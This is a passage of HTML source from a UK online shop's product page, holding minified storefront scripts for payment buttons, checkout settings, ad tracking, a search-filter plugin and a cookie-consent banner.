0===e?void 0:e.isLogin,d=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;!r&&["ProductsDetail","Products","Home","SignIn","SignUp"].includes(d)&&i({method:"GET",url:"/leproxy/api/user/front/store/config/register"}).then((function(e){var o=e.data,t=o.accountType,i=o.googleIdentityServiceTag,r=o.thirdLoginConfigVos,d=r&&r.find((function(e){return"google"===e.name}));1!==t&&i&&d&&c(n(n({},d),{},{subAppid:o.subAppid}))}))}))}));
</script><!-- theme-seo-url -->
  <link rel="alternate" hreflang="en-GB" href="https://roov.co.uk/products/tower-freedom-7-piece-stacking-bakeware-set" />
  <link rel="alternate" hreflang="x-default" href="https://roov.co.uk/products/tower-freedom-7-piece-stacking-bakeware-set" />

<script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1698667534614","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"ab0c00a5e0794a35a5dad20ba3638da8","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":false,"pickupPhoneRequired":false,"localDeliveryPhoneRequired":false,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":true,"maxDiscountCodeCount":"5","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/cd8e39e717afc48184aaf72f14af3f54/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.AdditionalButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.dynamic-checkout__content');
      if (paymentButtonWarps && paymentButtonWarps.length) {
        init();
      }
    })
  })()
</script>
<script>
  (function() {
    var isProduct = Number(sessionStorage.getItem('sl_console')) === 1 || window.__ENV__.APP_ENV === 'product' || window.__ENV__.APP_ENV === 'preview'
    var hasSsrDebug = Number(window.Shopline && Shopline.uri && Shopline.uri.query && Shopline.uri.query.ssr_debug) === 1
    var debugConsoleFnList = ['log']
    var consoleFnNames = Object.keys(console).filter(function(key) {return typeof console[key] === 'function'})
    window.__sl_console__ = consoleFnNames.reduce(function (result, fnName) {
      var hasConsoleFn = debugConsoleFnList.indexOf(fnName) !== -1
      result[fnName] = function () {
        try {
          var args = Array.prototype.slice.apply(arguments)
          var prefix = '[SL_' + fnName.toUpperCase() + ']:'
          if (isProduct) {
            if (hasConsoleFn && hasSsrDebug) {
              return console[fnName].apply(null, [prefix].concat(args))
            } else if (!hasConsoleFn) {
              return console[fnName].apply(null, args)
            }
          } else if (hasConsoleFn) {
            return console[fnName].apply(null, [prefix].concat(args))
          } else {
            return console[fnName].apply(null, args)
          }
        } catch (e) {
          console.error(e)
        }
      }
      return result
    }, {})
  })()
</script>


<script>
  ;(function() {
    window.Shopline.AdsChannel = {
      eventTrace:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[{"id":"AW-10809162606","alias":"Google-Ads"},{"id":"G-QRGBQTQ33R","alias":"Google-Analytics","version":"GA4"}]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"730639427559170"}],"GAAds":[{"alias":"Google-Ads","id":"AW-10809162606","tag":"RoEmCPfehpYZEO72mqIo"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"4S5iCPHehpYZEO72mqIo","scope":"ADD-TO-CART"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"LgeNCPTehpYZEO72mqIo","scope":"VISIT-SETTLE-PAGE"}],"GA":[{"alias":"Google-Analytics","id":"G-QRGBQTQ33R","version":"GA4"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10809162606","useLegacyCode":0,"traceType":1}]}} ,
    };
  })();
</script>

<script>
  !function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";window.addEventListener("load",(function(){var e,t,n,c=((null===(e=window.Shopline)||void 0===e||null===(t=e.AdsChannel)||void 0===t?void 0:t.eventTrace)||{}).insert||{},i=[];c.fb&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js"),((null===(n=c.ga)||void 0===n?void 0:n.length)||c.gtm)&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/google_track.js"),i.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}))}))}));

</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer>(()=>{window._atc_tradeInstances={};const i={beforeInitDom(i){var d,t,n,o,l,u;const e=(null==i?void 0:i.id)||(null==i||null===(d=i.root)||void 0===d||null===(t=d.attr("id"))||void 0===t?void 0:t.replace("product-detail-sku-trade_",""))||(null==i||null===(n=i.targetContainer)||void 0===n||null===(o=n[0])||void 0===o||null===(l=o.querySelector("[id^=product-sku-trade-data_]"))||void 0===l||null===(u=l.getAttribute("id"))||void 0===u?void 0:u.replace("product-sku-trade-data_",""));"productDetail"===e&&(window._atc_tradeInstances[e]=i)}};window.skuMixins||(window.skuMixins=[]),window.skuMixins.includes(i)||window.skuMixins.push(i)})();</script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- 5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454(installmentDisplay)(1.2.3) -->
<script data-app-code-start="CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025101511451818/installment-display-plugin.js"></script>
<script data-app-code-end="CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454', 'end')</script>
<!-- 9bb91b695b1735ffa443c552370b395e0279917f(plugin-product-search)(1.5.1) -->
<script data-app-code-start="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'start')</script>
<script >
  (function () {
    window.__plugin_search_filter_data__ = null;
    window.__plugin_search_filter_enable__ = false;

  })();
</script><script >(function(){var a,r;"use strict";const o=()=>{window.magpieBridge||(window.magpieBridge={})},t=()=>{var n,e;return(e=(n=window==null?void 0:window.Shopline)==null?void 0:n.uri)==null?void 0:e.alias};function c(){var e;return((e=window.Shopline)==null?void 0:e.themeTypeVersion)>=2.1}o();const l=`.active-facets>*,

#FacetsWrapperDesktop,
.active-facets.active-facets-desktop,
.active-facets.active-facets-mobile,
#FacetFiltersForm.facets__form-vertical,
.facets-filtering,
.facets-filtering__active {
  display: none !important;
}




body .main-collection-container.search-filter-con-container {
  padding-inline: var(--page-padding);
  max-width: calc(var(--page-padding) * 2 + var(--page-width));
  margin-inline: auto
}

body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  column-gap: 12px
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  column-gap: 40px
}

body .main-search__body.search-filter-con-container,
body .main-collection-container.search-filter-con-container {
  display: grid;
  grid-template: "search-filter content" /300px 1fr
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main {
  grid-area: search-filter
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  display: grid;
  width: auto;
  vertical-align: top;
  grid-area: content;
  max-width: none;
  margin-inline: unset
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical {
  grid-template: "filtering count sorting" 40px "filtering list list" /0 auto auto;
  padding: 0 !important
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  grid-template: "filtering count sorting" 40px "filtering list list" /0 1fr auto;
  row-gap: 40px
}


.plugin-search-skeleton-content{
  margin-bottom: 30px;
}

.plugin-search-skeleton-item {
  background: linear-gradient(90deg, rgba(var(--color-text, '0,0,0'), .05) 25%, rgba(var(--color-text, '0,0,0'), .15) 37%, rgba(var(--color-text, '0,0,0'), .05) 63%);
  background-size: 400% 100%;
  animation-name: plugin-search-skeleton-loading;
  animation-duration: 1.4s;
  animation-timing-function: ease;
  animation-iteration-count: infinite;
  border-radius: 2px;
  height: 14px;
}
.plugin-search-skeleton-item-header{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 18px;
}
.plugin-search-skeleton-item-header-left.plugin-search-skeleton-item {
  width: 48%;
  height: 20px;;
  border-radius: 4px;
}
.plugin-search-skeleton-item-header-right.plugin-search-skeleton-item {
  width: 10px;
  height: 6px;
  border-radius: 6px;
}
.plugin-search-skeleton-item-content{
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}

@keyframes plugin-search-skeleton-loading {
  0% {
    background-position: 100% 50%;
  }

  100% {
    background-position: 0 50%;
  }
}`,s=["Products","ProductsSearch"],_=(n,e)=>{const i=document.createElement("style");return i.id=e,i.innerHTML=n,document.getElementsByTagName("head")[0].appendChild(i),()=>i.remove()},d=function(){const n={},e=t();return e==="ProductsSearch"&&(n.filterScope="searchPage"),e==="Products"&&(window.__plugin_search_filter_collection_id__?(n.collectionId=window.__plugin_search_filter_collection_id__,n.filterScope="collectionPage"):n.filterScope="productsPage"),n};if(window.__add_plugin_search_filter_hide_theme_style__=function(){window.__remove_plugin_search_filter_hide_theme_style__=_(l,"pluginSearchHideThemeFilter")},c()&&s.includes(t())&&((a=window.__plugin_search_filter_data__)==null?void 0:a.length)){window.__plugin_search_filter_enable__&&((r=window.__add_plugin_search_filter_hide_theme_style__)==null||r.call(window));const n=new URLSearchParams(d()).toString(),e=`/api/bff/product-plugin/front/search/filter/query${n?`?${n}`:""}`;window.__plugin_search_fetch_filter_config_=fetch(e,{headers:{"content-type":"application/json"}}).then(i=>i.status!==200?Promise.reject():i.json()).catch(()=>{var i;(i=window.__remove_plugin_search_filter_hide_theme_style__)==null||i.call(window)})}})();
</script>
<script data-app-code-end="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script>
(function() {
  function asyncLoad() {
    var tagList = [{"src":"https://cdn.kmalgo.com/ads/frontend/smartpush/marketingWidgetAction/product/202507240209/index.js","appKey":"ba076c16d3cc34e05e7c5ad3e30dab03039f5af8"}];
    for (var i = 0; i < tagList.length; i++) {
      var tag = tagList[i];
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = tag.src;
      s.setAttribute("org", "ST_"+tag.appKey);
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();
</script>
<script type="text/javascript" src="/cdn/shop/prod/app-extension/9c0071a2-79bf-4a36-9654-4ffe55320954/1710868269074/assets/app-embed-block.js" defer="defer" org="AP_9c0071a2-79bf-4a36-9654-4ffe55320954"></script>
<script type="text/javascript" src="/cdn/shop/prod/app-extension/99b5bc7b-5971-4b60-8372-dc63df1cde73/1751872070491/assets/preact/index.umd.js" defer="defer" org="AP_99b5bc7b-5971-4b60-8372-dc63df1cde73"></script>
<link rel="stylesheet" href="/cdn/shop/prod/app-extension/9c0071a2-79bf-4a36-9654-4ffe55320954/1710868269074/assets/app-embed-block.css">
<link rel="stylesheet" href="/cdn/shop/prod/app-extension/99b5bc7b-5971-4b60-8372-dc63df1cde73/1751872070491/assets/preact/style.css">
<script>
  window.gdprRenderEmbedBlock = true;
  window.gdpr_plugins = {
    getMetaField: () => {
      return {
        bannerContent: {
          title: "How We Use Cookies",
          desc: "We use cookies that help us provide you with the best shopping experience. This allows us to provide personalised content and allows us to analyse our website performance to provide the best experience to our customer.",
          acceptText: "Accept",
          refusedText: "Reject",
          customizeText: "Customise",
          urlTitle: "Privacy Policy",
        },
        modalContent: {
          title: "Choose Type of Cookies You Accept Using",
          cookieTypes: [
            {
              disabled: true,
              value: "Default",
              title: "Strictly necessary cookies",
              desc: "These cookies are required for the website to run and cannot be switched off. Such cookies are only set in response to actions made by you such as language, currency, login session, privacy preferences. You can set your browser to block these cookies but this might affect the way our site is working.",
            },
            {
              disabled: false,
              value: "Preferences",
              title: "Functionality cookies",
              desc: "These cookies enable our website to offer additional functions and personal settings. They can be set by us or by third-party service providers that we have placed on our pages. If you do not allow these cookies, these or some of these services may not work properly.",
            },
            {
              disabled: false,
              value: "Analytics",
              title: "Performance cookies",
              desc: "These cookies are usually set by our marketing and advertising partners. They may be used by them to build a profile of your interest and later show you relevant ads. If you do not allow these cookies you will not experience targeted ads for your interests.",
            },
            {
              disabled: false,
              value: "Marketing",
              title: "Targeting and advertising cookies",
              desc: "These cookies allow us to measure visitors traffic and see traffic sources by collecting information in data sets. They also help us understand which products and actions are more popular than others.",
            }
          ],
          btnProps: {
            okText: "Save my choice Accept All",
            customizeText: "Save my choice",
          },
          privateContent: "*We use cookies and similar technologies to provide the best experience on our website",
          privatePolicy: "Privacy Policy",
        },
      }
    },
    getBlockSettings:()=>{
      return {"color_type":"0","title_color":"#000000","description_color":"#000000","button_text_color":"#FFFFFF","button_bg_color":"#000000","button_border_color":"#FFFFFF","secondary_button_text_color":"#000000","secondary_button_bg_color":"#FFFFFF","secondary_button_border_color":"#000000","banner_color":"#FFFFFF","tip_text_color":"#7A8499","size_type":"0","title_size":16,"description_size":14,"button_size":12,"secondary_button_size":12,"radius_type":"0","modal_radius":0,"button_radius":0}
    }
  };
</script>

<script data-name="gdprConsentPreset" type="text/javascript">
(function(u){typeof define=="function"&&define.amd?define(u):u()})(function(){"use strict";var u;u={__e:function(e,r,n,o){for(var t,s,i;r=r.__;)if((t=r.__c)&&!t.__)try{if((s=t.constructor)&&s.getDerivedStateFromError!=null&&(t.setState(s.getDerivedStateFromError(e)),i=t.__d),t.componentDidCatch!=null&&(t.componentDidCatch(e,o||{}),i=t.__d),i)return t.__E=t}catch(_){e=_}throw e}},typeof Promise=="function"&&Promise.prototype.then.bind(Promise.resolve());var d,P,T,R=[],C=[],O=u.__b,D=u.__r,L=u.diffed,F=u.__c,I=u.unmount;function K(){for(var e;e=R.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(v),e.__H.__h.forEach(A),e.__H.__h=[]}catch(r){e.__H.__h=[],u.__e(r,e.__v)}}u.__b=function(e){d=null,O&&O(e)},u.__r=function(e){D&&D(e);var r=(d=e.__c).__H;r&&(P===d?(r.__h=[],d.__h=[],r.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=C,n.__N=n.i=void 0})):(r.__h.forEach(v),r.__h.forEach(A),r.__h=[])),P=d},u.diffed=function(e){L&&L(e);var r=e.__c;r&&r.__H&&(r.__H.__h.length&&(R.push(r)!==1&&T===u.requestAnimationFrame||((T=u.requestAnimationFrame)||z)(K)),r.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==C&&(n.__=n.__V),n.i=void 0,n.__V=C})),P=d=null},u.__c=function(e,r){r.some(function(n){try{n.__h.forEach(v),n.__h=n.__h.filter(function(o){return!o.__||A(o)})}catch(o){r.some(function(t){t.__h&&(t.__h=[])}),r=[],u.__e(o,n.__v)}}),F&&F(e,r)},u.unmount=function(e){I&&I(e);var r,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{v(o)}catch(t){r=t}}),n.__H=void 0,r&&u.__e(r,n.__v))};var N=typeof requestAnimationFrame=="function";function z(e){var r,n=function(){clearTimeout(o),N&&cancelAnimationFrame(r),setTimeout(e)},o=setTimeout(n,100);N&&(r=requestAnimationFrame(n))}function v(e){var r=d,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),d=r}function A(e){var r=d;e.__c=e.__(),d=r}/*! js-cookie v3.0.5 | MIT */function y(e){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var o in n)e[o]=n[o]}return e}var B={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function S(e,r){function n(t,s,i){if(typeof document!="undefined"){i=y({},r,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var _="";for(var c in i)i[c]&&(_+="; "+c,i[c]!==!0&&(_+="="+i[c].split(";")[0]));return document.cookie=t+"="+e.write(s,t)+_}}function o(t){if(!(typeof document=="undefined"||arguments.length&&!t)){for(var s=document.cookie?document.cookie.split("; "):[],i={},_=0;_<s.length;_++){var c=s[_].split("="),a=c.slice(1).join("=");try{var m=decodeURIComponent(c[0]);if(i[m]=e.read(a,m),t===m)break}catch(h){}}return t?i[t]:i}}return Object.create({set:n,get:o,remove:function(t,s){n(t,"",y({},s,{expires:-1}))},withAttributes:function(t){return S(this.converter,y({},this.attributes,t))},withConverter:function(t){return S(y({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(e)}})}var j=S(B,{path:"/"}),Y=Object.defineProperty,$=Object.defineProperties,J=Object.getOwnPropertyDescriptors,G=Object.getOwnPropertySymbols,W=Object.prototype.hasOwnProperty,Q=Object.prototype.propertyIsEnumerable,H=(e,r,n)=>r in e?Y(e,r,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[r]=n,l=(e,r)=>{for(var n in r||(r={}))W.call(r,n)&&H(e,n,r[n]);if(G)for(var n of G(r))Q.call(r,n)&&H(e,n,r[n]);return e},X=(e,r)=>$(e,J(r)),Z=(e,r,n)=>new Promise((o,t)=>{var s=c=>{try{_(n.next(c))}catch(a){t(a)}},i=c=>{try{_(n.throw(c))}catch(a){t(a)}},_=c=>c.done?o(c.value):Promise.resolve(c.value).then(s,i);_((n=n.apply(e,r)).next())});(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.handle)||""})(),(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.merchantId)||""})(),(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.storeId)||""})();const ee=(e,r={})=>{const n=[];return Object.keys(r).forEach(o=>{r[o]!==void 